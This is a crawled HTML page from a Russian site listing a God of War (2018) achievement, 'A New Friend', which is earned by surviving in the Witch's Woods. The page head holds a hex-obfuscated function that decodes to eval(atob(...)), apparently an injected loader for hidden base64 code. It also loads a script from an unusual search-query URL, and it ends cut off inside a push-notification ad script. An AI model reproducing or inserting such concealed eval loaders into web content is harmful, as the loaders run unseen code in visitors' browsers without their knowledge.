

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noobia.ru/g/god-of-war/dostizhenie-a-new-friend.html
body_size: 9685
content:
<!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js"><head><link rel="preload" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" as="style" onload="this.rel='stylesheet'" /><link rel="preload" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"> <!--[if lt IE 9]> <script src="https://noobia.ru/wp-content/themes/twentyfifteen/js/html5.js" defer></script> <![endif]--> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <title>Достижение &quot;Новые друзья / A New Friend&quot; в God of War (2018) (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU</title><style id="rocket-critical-css"></style><meta name="description" content="Подробное руководство по получению достижения &quot;Новые друзья / A New Friend&quot; в игре &quot;God of War (2018)&quot; с подсказками, советами, секретами, картами и видео."/><link rel="canonical" href="https://noobia.ru/g/god-of-war/dostizhenie-a-new-friend.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Достижение &quot;Новые друзья / A New Friend&quot; в God of War (2018) (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /><meta property="og:description" content="Подробное руководство по получению достижения &quot;Новые друзья / A New Friend&quot; в игре &quot;God of War (2018)&quot; с подсказками, советами, секретами, картами и видео." /><meta property="og:url" content="https://noobia.ru/g/god-of-war/dostizhenie-a-new-friend.html" /><meta property="og:site_name" content="NOOBIA.RU" /><meta property="article:section" content="God of War (2018)" /><meta property="article:published_time" content="2018-06-05T19:23:38+00:00" /><meta property="article:modified_time" content="2018-06-05T19:23:52+00:00" /><meta property="og:updated_time" content="2018-06-05T19:23:52+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:description" content="Подробное руководство по получению достижения &quot;Новые друзья / A New Friend&quot; в игре &quot;God of War (2018)&quot; с подсказками, советами, секретами, картами и видео." /><meta name="twitter:title" content="Достижение &quot;Новые друзья / A New Friend&quot; в God of War (2018) (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/noobia.ru\/","name":"NOOBIA.RU","potentialAction":{"@type":"SearchAction","target":"https:\/\/noobia.ru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/noobia.ru\/g\/god-of-war\/dostizhenie-a-new-friend.html","sameAs":[],"@id":"#person","name":"NOOBIA.RU"}</script> <link rel='dns-prefetch' href='//s.w.org' /> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-1.12.4.js'></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-migrate.min-1.4.1.js' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/598914f819c6b0485b42ecac50e86dbe.js' data-minify="1" defer></script> <script type='text/javascript'>/*
 http://www.gnu.org/licenses/gpl.html [GNU General Public License]
 @param {jQuery} {base64Encode:function(input))
 @param {jQuery} {base64Decode:function(input))
 @return string
*/
function ai_insert(insertion,selector,insertion_code){jQuery(selector).each(function(index,element){var ai_debug=typeof ai_debugging!=="undefined";if(typeof jQuery(this).attr("id")!="undefined")selector_string="#"+jQuery(this).attr("id");else if(typeof jQuery(this).attr("class")!="undefined")selector_string="."+jQuery(this).attr("class").replace(" ",".");else selector_string="";var insertion_function=insertion;var ai_code=jQuery(insertion_code);jQuery(".ai-selector-counter",ai_code).text(index+1);
jQuery(".ai-debug-name.ai-main",ai_code).text(insertion.toUpperCase()+" "+jQuery(this).prop("tagName").toLowerCase()+selector_string);jQuery(this)[insertion_function](ai_code);if(ai_debug)console.log("AI INSERT",insertion,selector)})}
function ai_insert_viewport(element){var ai_debug=typeof ai_debugging!=="undefined";if(ai_debug)console.log("AI VIEWPORT INSERTION: class",element.attr("class"));var visible=element.is(":visible");var block=element.data("block");if(visible){var insertion_code=element.data("code");var insertion_type=element.data("insertion");var selector=element.data("selector");if(typeof insertion_code!="undefined")if(typeof insertion_type!="undefined"&&typeof selector!="undefined"){var selector_exists=jQuery(selector).length;
if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block,insertion_type,selector,selector_exists?"":"NOT FOUND");ai_insert(insertion_type,selector,jQuery.base64Decode(insertion_code));if(selector_exists)element.removeClass("ai-viewports")}else{if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block);var ai_code=jQuery(jQuery.base64Decode(insertion_code));element.after(ai_code);element.removeClass("ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT NOT VISIBLE: block",block);var debug_bar=
element.prev();if(debug_bar.hasClass("ai-debug-bar")&&debug_bar.hasClass("ai-debug-script")){debug_bar.removeClass("ai-debug-script");debug_bar.addClass("ai-debug-viewport-invisible")}}}(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);
(function($){var keyString="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var uTF8Encode=function(string){string=string.replace(/\x0d\x0a/g,"\n");var output="";for(var n=0;n<string.length;n++){var c=string.charCodeAt(n);if(c<128)output+=String.fromCharCode(c);else if(c>127&&c<2048){output+=String.fromCharCode(c>>6|192);output+=String.fromCharCode(c&63|128)}else{output+=String.fromCharCode(c>>12|224);output+=String.fromCharCode(c>>6&63|128);output+=String.fromCharCode(c&63|128)}}return output};
var uTF8Decode=function(input){var string="";var i=0;var c=c1=c2=0;while(i<input.length){c=input.charCodeAt(i);if(c<128){string+=String.fromCharCode(c);i++}else if(c>191&&c<224){c2=input.charCodeAt(i+1);string+=String.fromCharCode((c&31)<<6|c2&63);i+=2}else{c2=input.charCodeAt(i+1);c3=input.charCodeAt(i+2);string+=String.fromCharCode((c&15)<<12|(c2&63)<<6|c3&63);i+=3}}return string};$.extend({base64Encode:function(input){var output="";var chr1,chr2,chr3,enc1,enc2,enc3,enc4;var i=0;input=uTF8Encode(input);
while(i<input.length){chr1=input.charCodeAt(i++);chr2=input.charCodeAt(i++);chr3=input.charCodeAt(i++);enc1=chr1>>2;enc2=(chr1&3)<<4|chr2>>4;enc3=(chr2&15)<<2|chr3>>6;enc4=chr3&63;if(isNaN(chr2))enc3=enc4=64;else if(isNaN(chr3))enc4=64;output=output+keyString.charAt(enc1)+keyString.charAt(enc2)+keyString.charAt(enc3)+keyString.charAt(enc4)}return output},base64Decode:function(input){var output="";var chr1,chr2,chr3;var enc1,enc2,enc3,enc4;var i=0;input=input.replace(/[^A-Za-z0-9\+\/=]/g,"");while(i<
input.length){enc1=keyString.indexOf(input.charAt(i++));enc2=keyString.indexOf(input.charAt(i++));enc3=keyString.indexOf(input.charAt(i++));enc4=keyString.indexOf(input.charAt(i++));chr1=enc1<<2|enc2>>4;chr2=(enc2&15)<<4|enc3>>2;chr3=(enc3&3)<<6|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64)output=output+String.fromCharCode(chr2);if(enc4!=64)output=output+String.fromCharCode(chr3)}output=uTF8Decode(output);return output}})})(jQuery);</script> <script type='text/javascript' src='https://noobia.ru/?s=jquery-comment-preview.js?1768370063' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/a5b9bc2abdb72162c0d5ddf3d86e6608.js' data-minify="1" defer></script> <link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon-150x150.png" sizes="32x32" /><link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /><meta name="msapplication-TileImage" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /> <script>/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <!--[if lt IE 9]> <script src="/wp-content/themes/twentyfifteen/js/respond.min.js" defer></script> <script type="/wp-content/themes/twentyfifteen/js/html5shiv.min.js" ></script> <![endif]-->  <script src="/wp-content/themes/twentyfifteen/js/bootstrap.min.js" defer></script>  <script>var g=function(s){var a=this["\x65\x76\x61\x6C"];var b=this["\x61\x74\x6F\x62"];a(b(s.substring(1 + (-~[]))));}</script> </head><body class="post-template-default single single-post postid-5921 single-format-standard wp-custom-logo"id="cat-110"><nav class="navbar navbar-light navbar-toggleable-md bg-faded"><div class="container"><button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarsExampleDefault" aria-controls="navbarsExampleDefault" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button><a class="navbar-brand-box" href="https://noobia.ru/"> <span class="navbar-brand navbar-main-brand">NOOBIA.RU</span> </a><div class="collapse navbar-collapse" id="navbarsExampleDefault"><ul class="navbar-nav mr-auto"><li class="nav-item dropdown"> <a class="nav-item nav-link dropdown-toggle mr-md-2" href="#" id="bd-versions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Разделы </a><div class="dropdown-menu dropdown-menu-cat text-center" aria-labelledby="bd-versions"><a class="dropdown-item dropdown-item-cat" href="/a">A</a><a class="dropdown-item dropdown-item-cat" href="/b">B</a><a class="dropdown-item dropdown-item-cat" href="/c">C</a><a class="dropdown-item dropdown-item-cat" href="/d">D</a><a class="dropdown-item dropdown-item-cat" href="/e">E</a><a class="dropdown-item dropdown-item-cat" href="/f">F</a><a class="dropdown-item dropdown-item-cat" href="/g">G</a><a class="dropdown-item dropdown-item-cat" href="/h">H</a><a class="dropdown-item dropdown-item-cat" href="/i">I</a><a class="dropdown-item dropdown-item-cat" href="/j">J</a><a class="dropdown-item dropdown-item-cat" href="/k">K</a><a class="dropdown-item dropdown-item-cat" href="/l">L</a><a class="dropdown-item dropdown-item-cat" href="/m">M</a><a class="dropdown-item dropdown-item-cat" href="/n">N</a><a class="dropdown-item dropdown-item-cat" href="/o">O</a><a class="dropdown-item dropdown-item-cat" href="/p">P</a><a class="dropdown-item dropdown-item-cat" href="/q">Q</a><a class="dropdown-item dropdown-item-cat" href="/r">R</a><a class="dropdown-item dropdown-item-cat" href="/s">S</a><a class="dropdown-item dropdown-item-cat" href="/t">T</a><a class="dropdown-item dropdown-item-cat" href="/u">U</a><a class="dropdown-item dropdown-item-cat" href="/v">V</a><a class="dropdown-item dropdown-item-cat" href="/w">W</a><a class="dropdown-item dropdown-item-cat" href="/x">X</a><a class="dropdown-item dropdown-item-cat" href="/y">Y</a><a class="dropdown-item dropdown-item-cat" href="/z">Z</a></div></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/">Гайды</a></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/saves/">Сохранения</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">Сотрудничество</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">О нас</a></li></ul><ul class="navbar-nav ml-auto"><li class="nav-item"> <a class="nav-link" href="/" data-toggle="modal" data-target="#searchModal" onclick="return false"> <i class="fa fa-search" aria-hidden="true"></i> </a></li></ul></div></div> </nav><div class='container'><div class='navigation navigation__wrap'><ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/g" itemprop="item"><span itemprop="name">G</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/g/god-of-war" itemprop="item"><span itemprop="name">God of War (2018)</span></a><meta itemprop="position" content="3" /></li><li class="current">Достижение &#171;Новые друзья&#187;</li></ol></div></div><div class="container" itemscope="" itemtype="https://schema.org/Article"><div class="content game-trophy"><div class="row"><div class="col-md-8 "><div class="game-trophy__image"><img class="game-trophy__image_link" alt="Достижение &#171;Новые друзья&#187;" src="/images/achievement/god-of-war/5921.png"></div><h1 itemprop="name" class="game-trophy__info-title entry-title entry-title">Новые друзья<br> A New Friend</h1></div><div class="col-md-4"><ul class="list-unstyled list-inline text-center game-trophy__condition-list"><li class="game-trophy__condition-item"><p class="game-trophy__condition-image game-trophy__condition-image_offline"><i aria-hidden="true" class="fa fa-power-off"></i></p> <span class="game-trophy__condition-name">сеть</span> <span class="game-trophy__condition-description">оффлайн</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-level game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy__condition-name">сложность</span> <span class="game-trophy__condition-description">легко</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-mode game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy__condition-name">режим</span> <span class="game-trophy__condition-description">одиночный</span></li></ul></div></div></div><div class="content game-trophy__box"><div class="row"><div class="col-md-8 game-trophy__info-description"><div class="game-trophy__type game-trophy__type_bronze"> <i aria-hidden="true" class="fa fa-trophy"></i> <span class="game-trophy__condition-description">бронза</span></div><div itemprop="description" class="game-trophy__condition"> <span class="game-trophy__condition-title"> условия получения достижения или трофея </span> <span class="game-trophy__condition-desc"> Выжить в Ведьминых лесах </span></div></div><div class="col-md-4 " style="overflow: hidden"><ul class="list-unstyled list-inline text-center" style="font-size: 12px; color: #a2a2a2; margin-bottom: 0;  "><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#333; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">S</span></p> <span style="display: block">STEAM</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#B782B6; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">G</span></p> <span style="display: block">GOG</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#347ECD; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">U</span></p> <span style="display: block">UPLAY</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#E57144; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">O</span></p> <span style="display: block">ORIGIN</span></li></ul></div></div></div><div class='yarpp-related'><div class="content" style="  border-bottom: 1px solid #F2F2F2; border-top:1px solid #EAEAEA; padding: 30px 3.2rem;"><div class="row"><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/g/god-of-war/dostizhenie-fire-and-brimstone.html" rel="bookmark" title="Достижение &#171;Огонь и сера&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Огонь и сера&#187;" src="/images/achievement/god-of-war/5908.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Огонь и сера&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/g/god-of-war/dostizhenie-darkness-and-fog.html" rel="bookmark" title="Достижение &#171;Мгла и туман&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Мгла и туман&#187;" src="/images/achievement/god-of-war/5909.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Мгла и туман&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/g/god-of-war/dostizhenie-chooser-of-the-slain.html" rel="bookmark" title="Достижение &#171;Избирающий Убитых&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Избирающий Убитых&#187;" src="/images/achievement/god-of-war/5910.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Избирающий Убитых&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/g/god-of-war/dostizhenie-all-will-fall.html" rel="bookmark" title="Достижение &#171;Все умрут&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Все умрут&#187;" src="/images/achievement/god-of-war/5913.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Все умрут&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/g/god-of-war/dostizhenie-dangerous-skies.html" rel="bookmark" title="Достижение &#171;Опасное небо&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Опасное небо&#187;" src="/images/achievement/god-of-war/5914.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Опасное небо&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/g/god-of-war/dostizhenie-curator.html" rel="bookmark" title="Достижение &#171;Антиквар&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Антиквар&#187;" src="/images/achievement/god-of-war/5915.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Антиквар&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/g/god-of-war/dostizhenie-the-truth.html" rel="bookmark" title="Достижение &#171;Правда&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Правда&#187;" src="/images/achievement/god-of-war/5919.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Правда&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/g/god-of-war/dostizhenie-the-journey-begins.html" rel="bookmark" title="Достижение &#171;Начало пути&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Начало пути&#187;" src="/images/achievement/god-of-war/5920.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Начало пути&#187; </strong> </span> </a></div></div></div></div><div class="article-info" style=""><div class="row"><div class="col-md-8"><div class="article-info__rating"><div id="post-ratings-5921" class="post-ratings"  data-nonce="50b341096a"><img id="rating_5921_1" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(5921, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5921_2" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(5921, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5921_3" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(5921, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5921_4" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(5921, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5921_5" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(5921, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><meta itemprop="headline" content="Достижение &#171;Новые друзья&#187;" /><meta itemprop="datePublished" content="2018-06-05T19:23:38+00:00" /><meta itemprop="dateModified" content="2018-06-05T19:23:52+00:00" /><meta itemprop="author" content="noobia writer" /><meta itemprop="mainEntityOfPage" content="https://noobia.ru/g/god-of-war/dostizhenie-a-new-friend.html" /><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="NOOBIA.RU" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /></div></div></div><div id="post-ratings-5921-loading" class="post-ratings-loading"> <img src="https://noobia.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div></div><div class="col-md-4"><div class="article-info__system text-center">Последняя правка: 05.06.2018</div></div></div></div><div class="comments"><div class="row"><div class="col-md-8 comments__content"><h4 class="comments__content-title">Комментарии (<span itemprop="commentCount">0</span>):</h4><div class="comments__content-box"><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/g/god-of-war/dostizhenie-a-new-friend.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://noobia.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-comment-text-field"> <label for="comment-text-field">Комментарий</label><textarea id="comment-text-field"
  aria-required="true" rows="8" cols="45" class="form-control" name="comment-text-field"></textarea></p><div class="row"><div class="col-md-6"><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" class="form-control" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' /></p></div><div class="col-md-6"><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" class="form-control" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' /></p></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='5921' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><div class='stcr-form hidden'><p class='comment-form-subscriptions'><label for='subscribe-reloaded'><select name='subscribe-reloaded' id='subscribe-reloaded'><option value='none' >Не подписываться</option><option value='yes' >Все</option><option value='replies' selected='selected'>Ответы на мои комментарии</option> </select> Получать новые комментарии по электронной почте. Вы можете <a href='https://noobia.ru/manage-subscriptions?srp=5921&amp;srk=b0175dae16224dc6a1c385b0a5fe730f&amp;sra=s&amp;srsrc=f'>подписаться</a> без комментирования.</label></p></div></form></div></div></div></div><div class="col-md-4 comments__sidebar"><div class="comments__sidebar-box"><h5 class="comments__sidebar-title">Реклама</h5><div class="comments__sidebar-content"></div></div></div></div></div></div><div class="container"> <footer class="footer"><div class="row"><div class="col-md-8 footer__copyright">NOOBIA.RU &mdash; достижения, трофеи и ачивки в компьютерных и консольных играх. Все статьи уникальны и написаны специально для этого сайта. Полное или частичное копирование информации запрещено. Правило касается всех: крупные и мелкие сайты (википедии, викии, стима...) Уважайте чужой труд.</div><div class="col-md-4 footer__info"><a href="https://ru.wordpress.org/">Сайт работает на WordPress</a></div></div> </footer></div> <script type='text/javascript' src='/wp-content/themes/twentyfifteen/js/other.js' defer></script> <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=4.7.3' defer></script> <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=4.7.3' defer></script> <div id="vid_inpage_div" vid_inpage_pl="10475"></div> <script type="text/javascript" src="https://videoroll.net/js/inpage_videoroll.js" defer></script><script type='text/javascript'>/*  */
var ratingsL10n = {"plugin_url":"https:\/\/noobia.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/noobia.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/cdb430d2881e4a928fbabb15b947fc6b.js' data-minify="1" defer></script> <script type='text/javascript'>/*  */
var mystickyside_name = {"mystickyside_string":".bd-sidebar","mystickyside_content_string":".content","mystickyside_margin_top_string":"0","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"","mystickyside_min_width_string":"0"};
/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/4fe748e080257cb53e6b6913447fc32c.js' data-minify="1" defer></script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45763569 = new Ya.Metrika({
                    id:45763569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/45763569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105568481-1', 'auto');
  ga('send', 'pageview');</script> <div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><div class="modal-title" id="exampleModalLabel"><b>Введите слово или фразу для поиска</b></div> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="mission-info-box"><form role="search" method="get" id="searchform" action="https://noobia.ru/" ><div class="input-group stylish-input-group"> <input placeholder="Поиск..."  class="form-control" type="text" value="" name="s" id="s" /><button class="input-group-addon" type="submit" id="searchsubmit" value="Найти"> <i class="fa fa-search" aria-hidden="true"></i> </button></div></form></div></div></div></div></div> <script async data-cfasync="false">(function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=837748";
      s.onload = (opts) => {
          opts.zoneID = 837748;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
